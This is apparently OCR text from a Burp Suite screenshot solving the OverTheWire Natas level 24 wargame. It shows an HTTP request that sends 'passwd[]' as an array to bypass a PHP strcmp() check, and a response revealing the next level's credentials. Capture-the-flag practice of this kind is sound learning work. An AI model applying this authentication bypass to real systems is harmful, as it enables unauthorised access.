 1 2 3 4 1.10 GHz powersave (genmon)XXX 18:21 156.53 GB
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
17 × +
Send Cancel < > Target: http://natas24.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /?passwd[]="" HTTP/1.1
2 Host: natas24.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyNDpNZXVxbWZKOERES3VUcjVwY3Z6RktTd2x4ZWRaWUVXZA==
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://natas24.natas.labs.overthewire.org/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
"level": "natas24", "pass": "MeuqmfJ8DDKuTr5pcvzFKSwlxedZYEWd"
};
</script>
</head>
20 <body>
21 <h1>
natas24
</h1>
22 <div id="content">
23
24 Password:
25 <form name="input" method="get">
26 <input type="text" name="passwd" size=20>
27 <input type="submit" value="Login">
28 </form>
29
30 <br />
31 <b>
Warning
</b>
:  strcmp() expects parameter 1 to be string, array given in <b>
/var/www/natas/natas24/index.php
</b>
on line <b>
23
</b>
<br />
32 <br>
The credentials for the next level are:<br>
<pre>
Username: natas25 Password: ckELKUWZUfpOv6uxS6M7lXBpBssJZ4Ws
</pre>
33 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
34 </div>
35 </body>
36 </html>
37
Search 0 highlights
Inspector
Selection 60 (0x3c)
Selected text
Username: natas25 Password: ckELKUWZ
UfpOv6uxS6M7lXBpBssJZ4Ws
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Inspector
Notes
Done 1,529 bytes | 1,397 millis
Event log (10) All issues Memory: 188.2MB